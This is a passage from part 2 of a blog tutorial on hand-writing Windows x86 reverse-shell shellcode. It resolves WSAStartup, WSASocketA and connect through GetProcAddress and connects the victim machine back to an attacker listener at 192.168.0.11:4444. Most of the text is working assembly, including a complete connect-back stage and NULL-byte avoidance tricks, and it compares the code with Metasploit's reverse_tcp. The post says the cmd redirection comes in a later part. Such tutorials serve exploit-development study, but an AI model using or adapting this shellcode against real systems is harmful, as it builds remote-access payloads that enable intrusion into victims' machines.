In part 1 we started developing a shellcode from scratch until the point where we loaded WSAStartup.
In this part we will continue this development until the successfull connection from the victim machine with the server.
Call WSAStartup
Last thing we did was finding the address of WSAStartup. In order to use it lets check the required syntax:
int WSAStartup(
WORD wVersionRequired,
LPWSADATA lpWSAData
);
And also:
wVersionRequired
The highest version of Windows Sockets specification that the caller can use. The high-order byte specifies the minor version number; the low-order byte specifies the major version number.
lpWSAData
A pointer to the WSADATA data structure that is to receive details of the Windows Sockets implementation.
Now we must find out the size of the WSADATA structure so we can allocate some space for it.
typedef struct WSAData {
WORD wVersion;
WORD wHighVersion;
unsigned short iMaxSockets;
unsigned short iMaxUdpDg;
char *lpVendorInfo;
char szDescription[WSADESCRIPTION_LEN + 1];
char szSystemStatus[WSASYS_STATUS_LEN + 1];
} WSADATA;
Although it seems at first we should simply sum each attribute size to get the total size occupied by this structure, that is generally not a good way to go. You can check here why the size of a struct is not necessarily the same as the sum of its attibutes’ sizes.
I wrote a quick and dirty C script to find it out:
#include<stdio.h>
#include<winsock2.h>
int main(int argc , char *argv[])
{
WSADATA wsa;
printf("%x", sizeof(wsa));
return 0;
}
And compile it with:
i686-w64-mingw32-gcc winsock.c -o shared/winsock.exe -lws2_32

With that in mind we can now set 2.2 as the wVersionRequired (check MS docs for more) and write the following code:
.callWSAStartup:
xor ebx, ebx ;clear ebx
mov bx, 0x0190 ;set the lower bytes of ebx to the size of WSAData struct
sub esp, ebx ;open space for receiving the WSAData struct
push esp ;save a pointer to the WSAData struct
xor ecx, ecx ;clear ecx
mov cx, 0x0202 ;set the lower bytes of ecx to the version of winsock (2.2)
push cx ;push wVersionRequired (2.2)
call eax ;call WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
Lets put everything together and see how it goes inside a debugger:

According to MS docs:
If successful, the WSAStartup function returns zero. Otherwise, it returns one of the error codes listed below.
Cool, it seems like we are all set to call WSAStartup. For now, lets check how does Metasploit’s reverse_tcp does it:
mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
sub esp, eax ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push eax ; push the wVersionRequested parameter
Interesting, they reduce a few bytes by using the version as the same value of the size of WSAData. Lets assemble/link this code and debug it:
global _start
section .text
_start:
.loadWinSock:
xor eax, eax
mov ax, 0x3233 ;23
push eax ;includes \0 at the end without insert NULLs
push 0x5f327377 ;_2sw
push esp ;pointer to the string
mov ebx, 0x7c801d7b ;addr of LoadLibraryA (0x7c801d7b)
call ebx
mov ebp, eax ;save winsock handle
.getWSAStartup:
xor eax, eax
mov ax, 0x7075 ;'pu'
push eax
push 0x74726174 ;'trat'
push 0x53415357 ;'SASW'
push esp ;pointer to the string
push ebp ;winsock handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
.callWSAStartUp:
mov ebx, 0x0190 ; EAX = sizeof( struct WSAData )
sub esp, ebx ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push ebx ; push the wVersionRequested parameter
call eax
Notice we changed eax to ebx since we have saved WSAStartup’s address in the first register.

It seems to be working fine too, even though they used a wVersionRequired other than 2.2. If we read the Remarks section from the documentation more carefully we figure out the reason why:
If the version requested by the application is equal to or higher than the lowest version supported by the Winsock DLL, the call succeeds and the Winsock DLL returns detailed information in the WSADATA structure pointed to by the lpWSAData parameter.
And also:
It is legal and possible for an application or DLL written to use a lower version of the Windows Sockets specification that is supported by the Winsock DLL to successfully negotiate this lower version using the WSAStartup function. For example, an application can request version 1.1 in the wVersionRequested parameter passed to the WSAStartup function on a platform with the Winsock 2.2 DLL. In this case, the application should only rely on features that fit within the version requested.
Get WSASocketA with GetProcAddress
This step is simmilar to Get WSAStartup with GetProcAddress. The only difference is the string used.
.getWSASocketA:
xor eax, eax
mov ax, 0x4174 ; 'At'
push eax
push 0x656b636f ; 'ekco'
push 0x53415357 ; 'SASW'
push esp ;pointer to the string
push ebp ;socket handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
Call WSASocketA
From the docs:
The WSASocket function creates a socket that is bound to a specific transport-service provider.
And for the syntax:
SOCKET WSAAPI WSASocketA(
int af, //2 (IPv4)
int type, //1 (SOCK_STREAM)
int protocol, //6 (IPPROTO_TCP)
LPWSAPROTOCOL_INFOA lpProtocolInfo, //NULL
GROUP g, //0 (no group operation)
DWORD dwFlags //NULL
);
Lets set up the stack:
.callWSASocketA:
xor ebx, ebx ;clear ebx
push ebx; ;dwFlags=NULL
push ebx; ;g=NULL
push ebx; ;lpProtocolInfo=NULL
xor ecx, ecx ;clear ecx
mov cl, 0x6 ;protocol=6
push ecx
inc ebx ;ebx==1
push ebx ;type=1
inc ebx ;af=2
push ebx
call eax ;call WSASocketA
push eax ;save eax in edx
pop edi ;...
Notice we used push ebx to push NULL bytes without actually writing any NULLs in our shellcode. We also used a little trick to reduce a few bytes. Instead of setting 0x6 in bl, we used ecx. Why? Because we knew in advance we would need to push 0x1and 0x2 right after, so we decided to keep ebxas 0 and increment it later. This way we ‘skipped’ 0x6 and used ebx to save some bytes.
We also save the file descriptor of the newly created socket in edi, so we keep eax free to receive the next return value.
Get connect with GetProcAddress
Pretty much the same as we have been doing so far to get functions addresses.
.getConnect:
xor eax, eax
mov eax, 0x74636590 ;'\x90tce'
shr eax, 8
push eax
push 0x6e6e6f63 ;'nnoc'
push esp ;pointer to the string
push ebp ;socket handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
Notice the small trick here to push 3 bytes followed by a NULL terminator. A somewhat common idea is to do:
.getConnect:
xor eax, eax
push byte 0x74 ;'t'
mov ax, 0x6365 ;'ce'
push ax
push 0x6e6e6f63 ;'nnoc'
push esp ;pointer to the string
push ebp ;socket handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
However, this would cause problems related to the stack alignment.
Call connect
From the docs:
The connect function establishes a connection to a specified socket.
And the syntax:
int WSAAPI connect(
SOCKET s,
const sockaddr *name,
int namelen
);
At this time we should have a socket handler stored in edi and the address of connect stored in eax. Next step is to set up the sockaddr struct:
struct sockaddr {
ushort sa_family;
char sa_data[14];
};
struct sockaddr_in {
short sin_family;
u_short sin_port;
struct in_addr sin_addr;
char sin_zero[8];
};
sockaddr is somewhat like a polymorphism where the actual type of structure to be used migh vary. In our case we want to use sockaddr_in, which is the specific structure for TCP connections. In short, we must push the IP in hex format, then the port and finally the family.
.callConnect
;set up sockaddr_in
mov ebx, 0x1c11b9d1 ;the IP plus 0x11111111 so we avoid NULLs (IP=192.168.0.11)
sub ebx, 0x11111111 ;subtract from ebx to obtain the real IP
push ebx ;push sin_addr
push word 0x5c11 ;0x115c = (port 4444)
xor ebx, ebx
mov bl, 2
push bx
mov edx, esp
push byte 0x10
push edx
push edi
call eax
This time we had to use another trick to encode the IP, which contains NULLs. The solution was to add the value 0x11111111 to it and then subtract to get the correct IP.
Here it is the complete code so far:
global _start
section .text
_start:
.loadWinSock:
xor eax, eax
mov ax, 0x3233 ;23
push eax ;includes \0 at the end without insert NULLs
push 0x5f327377 ;_2sw
push esp ;pointer to the string
mov ebx, 0x7c801d7b ;addr of LoadLibraryA (0x7c801d7b)
call ebx
mov ebp, eax ;save winsock handle
.getWSAStartup:
xor eax, eax
mov ax, 0x7075 ;'up'
push eax
push 0x74726174 ;'trat'
push 0x53415357 ;'SASW'
push esp ;pointer to the string
push ebp ;winsock handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
.callWSAStartUp:
xor ebx, ebx
mov bx, 0x0190
sub esp, ebx
push esp
xor ecx, ecx
mov cx, 0x0202
push ecx
call eax ;WSAStartUp(MAKEWORD(2, 2), wsadata_pointer)
.getWSASocketA:
xor eax, eax
mov ax, 0x4174 ;'At'
push eax
push 0x656b636f ;'ekco'
push 0x53415357 ;'SASW'
push esp ;pointer to the string
push ebp ;socket handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
.callWSASocketA:
xor ebx, ebx ;clear ebx
push ebx; ;dwFlags=NULL
push ebx; ;g=NULL
push ebx; ;lpProtocolInfo=NULL
xor ecx, ecx ;clear ecx
mov cl, 0x6 ;protocol=6
push ecx
inc ebx ;ebx==1
push ebx ;type=1
inc ebx ;af=2
push ebx
call eax ;call WSASocketA
push eax ;save eax in edx
pop edi
.getConnect:
xor eax, eax
mov eax, 0x74636590 ;'\x90tce'
shr eax, 8
push eax
push 0x6e6e6f63 ;'nnoc'
push esp ;pointer to the string
push ebp ;socket handler
mov ebx, 0x7c80ae40 ;addr of GetProcAddress
call ebx
.callConnect
;set up sockaddr_in
mov ebx, 0x1c11b9d1 ;the IP plus 0x11111111 so we avoid NULLs (IP=192.168.0.11)
sub ebx, 0x11111111 ;subtract from ebx to obtain the real IP
push ebx ;push sin_addr
push word 0x5c11 ;0x115c = (port 4444)
xor ebx, ebx
mov bl, 2
push bx
mov edx, esp
push byte 0x10
push edx
push edi
call eax
After running it we get:

In the next part we will finally redirect cmd to our socket and get our complete shellcode.